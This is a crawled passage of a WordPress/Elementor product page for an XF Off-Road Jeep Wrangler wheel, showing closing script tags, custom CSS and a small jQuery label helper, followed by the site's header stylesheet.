formance%20%7C%20XF%20Off-Road","excerpt":"","featuredImage":"https:\/\/www.xfoffroad.com\/wp-content\/uploads\/2022\/12\/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg"}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","nonce":"c8def06170"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.8" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<style>
body.archive ul.products .advanced-woo-labels .awl-label-text {
    padding: 0.3em 0.3em 0.3em 0.3em !important;
}

body.archive ul.products .advanced-woo-labels .awl-inner-text {
    font-family: 'Poppins Black', 'Poppins';
    font-size: 28px;
}

@media (max-width: 1300px) {
    body.archive ul.products .advanced-woo-labels .awl-inner-text {
        font-size: 18px;
    }
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
body.single-product .ninja_table_wrapper {
    margin-bottom: 40px;
}

body.single-product .ninja_table_wrapper .footable-pagination-wrapper {
    margin-bottom: -40px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
div[data-widget_type="woocommerce-product-content.default"] {
    overflow-x: auto;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
@media (max-width: 767px) {
	.elementor-37447 .elementor-element.elementor-element-fa52bcc .elementskit-navbar-nav > li.current-menu-ancestor > a,
	.elementor-37447 .elementor-element.elementor-element-fa52bcc .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator {
		color: #7c7c7c;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
@media (max-width: 767px) {
    .wpgmza_map.wpgmza-initialized .wpgmza-inner-stack {
        width: 100vw;
    }
    
    .wpgmza_map .gm-style .gmnoprint:not(.gm-bundled-control-on-bottom):first-of-type {
        top: 50px !important;
    }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.ninja_table_wrapper.semantic_ui .ui.table {
    background: transparent;
    color: white;
}

.ninja_table_wrapper .ninja_footable tfoot .footable-paging {
    background: transparent;
    color: white;
}

.ninja_table_wrapper.semantic_ui .ui.table thead th {
    color: white;
}

.ninja_table_wrapper .breakpoint-lg .footable-filtering th {
    /* background-color: #ec1c24 !important;*/
	/* background-color: #ff7f41 !important*/
    border-spacing: 0px !important;
	background-image: url(/wp-content/uploads/2022/11/Orange-Bar-1.png) !important;
}

.ninja_table_wrapper .footable .btn-primary {
    background-color: #323232;
    border-color: #da6132;
}

.ninja_table_wrapper.semantic_ui .ui.table thead th {
    text-transform: uppercase;
    background-color: transparent;
}

.ninja_table_wrapper .foo-table tbody tr:nth-child(odd) td {
    background-color: rgba(231,231,231,0.32);
}

.ninja_table_wrapper .foo-table tbody tr:nth-child(2n) td {
    background-color: transparent;
}

.ninja_table_wrapper .foo-table {
  border-spacing: 2px 0px !important;
}

.ninja_table_wrapper .foo-table.footable-paging-right .footable-pagination-wrapper {
    text-align: center;
}

.ninja_table_wrapper.semantic_ui .ui.table {
    border: none;
    border-radius: unset;
}

.ninja_table_wrapper.semantic_ui .ui.table thead tr:first-child>th:only-child {
    border-radius: unset;
}

.ninja_table_wrapper.semantic_ui .ui.table tfoot tr.footable-paging td {
    border-top: none !important;
}

.ninja_table_wrapper.semantic_ui .ui.table tr td {
    border-top: none;
}

.ninja_table_wrapper .footable .pagination>.active>a {
    background-color: rgba(231,231,231,0.32);
    border-color: black;
    color: white;
}

.ninja_table_wrapper .footable .pagination>li>a {
    padding: 5px 12px;
    border: none;
    color: white;
    background-color: transparent;
}

.ninja_table_wrapper .table-label {
    /*font-family: 'Poppins Black','Poppins' !important;*/
	font-family: "Impact", Sans-serif !important;
    color: white;
    display: inline-block;
    float: left;
    margin: auto;
    padding: 0px;
    /*font-size: 18px;*/
	font-size: 25px;
	font-weight: 100;
    line-height: 34px;
}

.ninja_table_wrapper.semantic_ui .ui.selectable.table tbody tr:hover {
    background: unset !important;
    color: unset !important;
}

.footable-loader {
	color: white;
}

/* Fix table overflow on edge */
div.footable_parent.ninja_table_wrapper {
    padding-bottom: 30px;
    margin-bottom: 10px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
h4.archive-finish-list,
h4.archive-brand-style-list {
    font-family: 'Noto Sans';
    font-weight: bold;
    text-transform: uppercase;
    color: #b8b8b8;
    font-size: 14px;
    margin-top: -1rem;
    padding-top: 0.2rem;
    /*letter-spacing: 0.1rem;*/
}

@media (max-width: 767px) {
    h4.archive-finish-list,
	h4.archive-brand-style-list {
        font-size: 9px;
        margin-top: -0.4rem;
    }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.woocommerce > .form-wppp-select.products-per-page.keep {
    display:flex;    
    margin: auto !important;
    width: fit-content;
    padding-top: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
	waitForElm('.ninja_table_wrapper .form-inline').then((elm) => {
    	//console.log('Element is ready');
    	addLabel();
	});
});

function addLabel() {
	var tableHead = document.getElementsByClassName('form-inline')[0];
	var tableLabel = document.createElement("div");
	
	tableLabel.classList.add('table-label');
	tableLabel.innerHTML = 'SPECS & DATA SHEET';
	tableHead.prepend(tableLabel);
}

function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}</script>
<!-- end Simple Custom CSS and JS -->;<script>var localize ={"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","nonce":"411a5c0acd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.xfoffroad.com\/wheel\/xf-220-jeep-wrangler-20x12\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.xfoffroad.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1500,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery(document).ready(function($) {
    var delay = 500; setTimeout(function() {
        $('.mobile-menu-accordian .elementor-tab-title').removeClass('elementor-active');
        $('.mobile-menu-accordian .elementor-tab-content').css('display', 'none');
    }, delay);
});;</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-50793.css?ver=1745609098
body_size: 2243
content:
.elementor-50793 .elementor-element.elementor-element-b5a5c49 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-50793 .elementor-element.elementor-element-b5a5c49:not(.elementor-motion-effects-element-type-background), .elementor-50793 .elementor-element.elementor-element-b5a5c49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/Header-Background.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-50793 .elementor-element.elementor-element-b5a5c49{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-b5a5c49 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 0px 8px 0px;}.elementor-50793 .elementor-element.elementor-element-75d5a67 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 0px 0px 85px;}.elementor-50793 .elementor-element.elementor-element-75d5a67{text-align:left;}.elementor-50793 .elementor-element.elementor-element-75d5a67 img{width:100%;max-width:300px;}.elementor-bc-flex-widget .elementor-50793 .elementor-element.elementor-element-59bb0fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-50793 .elementor-element.elementor-element-59bb0fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-50793 .elementor-element.elementor-element-59bb0fa.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-50793 .elementor-element.elementor-element-59bb0fa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-fd28bba .elementor-icon-wrapper{text-align:right;}.elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-framed .elementor-icon, .elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-framed .elementor-icon, .elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-fd28bba .elementor-icon{font-size:24px;}.elementor-50793 .elementor-element.elementor-element-fd28bba .elementor-icon svg{height:24px;}.elementor-50793 .elementor-element.elementor-element-c3d211e{width:var( --container-widget-width, 4.387% );max-width:4.387%;--container-widget-width:4.387%;--container-widget-flex-grow:0;}.elementor-50793 .elementor-element.elementor-element-c3d211e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_navsearch-button svg{max-width:20px;}.elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_navsearch-button, .elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_search-button i{color:var( --e-global-color-eb7facb );}.elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_navsearch-button svg path, .elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_search-button svg path{stroke:var( --e-global-color-eb7facb );fill:var( --e-global-color-eb7facb );}
					.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#898989;}.elementor-50793 .elementor-element.elementor-element-bdb4652 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652{z-index:100;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-identity-panel{padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:900;font-style:normal;line-height:1px;letter-spacing:1.3px;color:#FFFFFF;padding:0px 9px 0px 10px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:hover{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:focus{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:active{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li:hover > a{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li.current-menu-item > a{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li{margin:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;font-style:normal;padding:03px 15px 03px 15px;color:#000000;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li:last-child > a{border-style:solid;border-width:0px 0px 5px 0px;border-color:#FF0000;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-submenu-panel{padding:5px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:0;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger{float:right;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-close{font-family:"Poppins", Sans-serif;font-weight:600;color:rgba(51, 51, 51, 1);}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-50793 .elementor-element.elementor-element-00b92a7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon-wrapper{text-align:center;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon{font-size:30px;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon svg{height:30px;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-bf24952.elementor-social-icon{background-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-bf24952.elementor-social-icon i{color:#000000;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-bf24952.elementor-social-icon svg{fill:#000000;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-e5af180.elementor-social-icon{background-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-e5af180.elementor-social-icon i{color:#000000;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-e5af180.elementor-social-icon svg{fill:#000000;}.elementor-50793 .elementor-element.elementor-element-58023bf{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-widget-container{text-align:center;}.elementor-50793 .elementor-element.elementor-element-58023bf > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-social-icon{--icon-padding:0.3em;}.elementor-50793 .elementor-element.elementor-element-a8c51ba{width:var( --container-widget-width, 4.387% );max-width:4.387%;--container-widget-width:4.387%;--container-widget-flex-grow:0;}.elementor-50793 .elementor-element.elementor-element-a8c51ba.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_navsearch-button svg{max-width:20px;}.elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_navsearch-button, .elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_search-button i{color:var( --e-global-color-eb7facb );}.elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_navsearch-button svg path, .elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_search-button svg path{stroke:var( --e-global-color-eb7facb );fill:var( --e-global-color-eb7facb );}.elementor-50793 .elementor-element.elementor-element-1d038f7 > .elementor-element-populated{margin:0px 0px 0px 9px;--e-column-margin-right:0px;--e-column-margin-left:9px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button{background-color:#FF7F41;font-family:"Impact", Sans-serif;font-size:24px;font-weight:100;border-radius:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button:hover, .elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button:focus{background-color:#FFFFFF;color:#262626;}.elementor-50793 .elementor-element.elementor-element-f5e65cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button:hover svg, .elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button:focus svg{fill:#262626;}@media(max-width:1024px){.elementor-50793 .elementor-element.elementor-element-75d5a67 > .elementor-widget-container{padding:0px 0px 0px 40px;}.elementor-50793 .elementor-element.elementor-element-75d5a67{text-align:left;}.elementor-50793 .elementor-element.elementor-element-75d5a67 img{width:75%;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a{font-size:15px;line-height:1.3em;letter-spacing:0.2px;color:#000000;padding:10px 15px 10px 15px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-close{font-size:10px;padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-50793 .elementor-element.elementor-element-f9dc7e4{width:15.365%;}.elementor-50793 .elementor-element.elementor-element-59bb0fa{width:84.635%;}}@media(max-width:1024px) and (min-width:768px){.elementor-50793 .elementor-element.elementor-element-f9dc7e4{width:15%;}.elementor-50793 .elementor-element.elementor-element-59bb0fa{width:85%;}}@media(max-width:767px){.elementor-50793 .elementor-element.elementor-element-f9dc7e4{width:25%;}.elementor-bc-flex-widget .elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 20px;}.elementor-50793 .elementor-element.elementor-element-75d5a67{width:100%;max-width:100%;text-align:center;}.elementor-50793 .elementor-element.elementor-element-75d5a67 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-75d5a67 img{width:100%;}.elementor-50793 .elementor-element.elementor-element-59bb0fa{width:75%;}.elementor-50793 .elementor-element.elementor-element-fd28bba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-element{--align-self:center;}.elementor-50793 .elementor-element.elementor-element-fd28bba .elementor-icon-wrapper{text-align:center;}.elementor-50793 .elementor-element.elementor-element-c3d211e{width:var( --container-widget-width, 75.833px );max-width:75.833px;--container-widget-width:75.833px;--container-widget-flex-grow:0;}.elementor-50793 .elementor-element.elementor-element-bdb4652 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-container{background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a{font-size:15px;color:#000000;padding:19px 19px 19px 19px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:hover{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:focus{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:active{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li:hover > a{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-close{font-size:15px;line-height:0em;letter-spacing:0px;word-spacing:0em;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-50793 .elementor-element.elementor-element-00b92a7{width:var( --container-widget-width, 51px );max-width:51px;--container-widget-width:51px;--container-widget-flex-grow:0;}.elementor-50793 .elementor-element.elementor-element-00b92a7 > .elementor-widget-container{padding:10px 20px 10px 0px;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon{font-size:35px;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon svg{height:35px;}}/* Start custom CSS for icon, class: .elementor-element-00b92a7 */.elementor-50793 .elementor-element.elementor-element-00b92a7 {
    width: fit-content;
}/* End custom CSS */
/* Start custom CSS */.inline-elements {
    display: flex;
    width: fit-content !important;
}

.full-height-button,
.full-height-button .elementor-widget-button,
.full-height-button .elementor-widget-container,
.full-height-button .elementor-button-wrapper,
.full-height-button .elementor-button-content-wrapper,
.full-height-button a {
    height: 100%;
}

.full-height-button .elementor-button-content-wrapper {
    align-items: center;
}

#main-header-mobile-menu {
    display: none;
}

/*
.ekit-template-content-markup.ekit-template-content-header.ekit-template-content-theme-support {
    overflow: hidden;
}
*/

.ekit-template-content-header .elementor-social-icon:hover {
    background-color: #ff7f41 !important;
    opacity: 1;
}

.ekit-template-content-header .elementor-social-icon:hover i{
    color: white !important;
}
@media (max-width: 1600px) {
    
    #header_links_section .elementor-top-column .elementor-widget-image {
        max-width: 110px;
    }
    #header_links_section .elementor-widget-image .elementor-widget-container {
        padding: 0px 0px 0px 35px;
    }
    #header_links_section .elementor-widget-image a img {
        max-width: 100px;
    }
    #ekit-megamenu-menu #menu-menu li a {
        font-size: 12px;
    }
}
@media (max-width: 1350px) {
    .elementor-element.elementor-element-bdb4652.elementor-widget.elementor-widget-ekit-nav-menu {
        display: none;
    }
    #main-header-mobile-menu {
        display: block;
        padding-top: 5.6px;
    }
}

/* Wheel Megamenu */
.wheels-main-menu-item .elementskit-megamenu-panel {
    padding-top: 10px;
    position: absolute;
    left: -50% !important;
}

@media (min-width: 2100px) {
    .wheels-main-menu-item .elementskit-megamenu-panel {
        right: -200% !important;
        left: unset !important;
    }
}

/* Make sure active state works on all pages */

body.archive.tax-xf-wheels #ekit-megamenu-menu #menu-menu .wheels-main-menu-item a,
body.archive.tax-xf-wheels #ekit-megamenu-menu #menu-menu .wheels-main-menu-item a .elementskit-submenu-indicator,
body.page.page-id-40415 #ekit-megamenu-menu #menu-menu .wheels-main-menu-item a .elementskit-submenu-indicator {
    color: #FF7F41;
}


body.archive.term-vehicle-gallery #ekit-megamenu-menu #menu-menu .gallery-main-menu-item a,
body.archive.term-vehicle-gallery #ekit-megamenu-menu #menu-menu .gallery-main-menu-item a .elementskit-submenu-indicator {
    color: #FF7F41;
}

@media (min-width: 1500px) {
    .elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a {
        padding: 0px 15px 0px 15px;
    }
}

@media (min-width: 1600px) {
    .elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a {
        padding: 0px 20px 0px 20px;
    }
}

@media (min-width: 1900px) {
    .elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a {
        padding: 0px 25px 0px 25px;
    }
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Noto Sans';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/NotoSans-Regular.woff') format('woff'),
		url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/NotoSans-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Noto Sans';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
